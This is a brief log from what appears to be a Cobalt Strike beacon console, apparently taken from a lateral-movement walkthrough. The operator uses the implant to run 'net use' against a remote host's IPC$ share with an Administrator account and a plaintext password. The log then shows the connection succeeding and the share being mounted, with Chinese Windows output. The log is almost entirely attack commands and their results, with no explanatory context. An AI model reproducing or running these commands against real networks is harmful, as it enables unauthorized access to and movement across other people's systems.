 beacon> shell net use \\10.10.10.10\ipc$ 1qaz@WSX /user:Administrator
[*] Tasked beacon to run: net use \\10.10.10.10\ipc$ 1qaz@WSX /user:Administrator
[+] host called home, sent: 86 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.10\ipc$ Microsoft Windows Network
命令成功完成。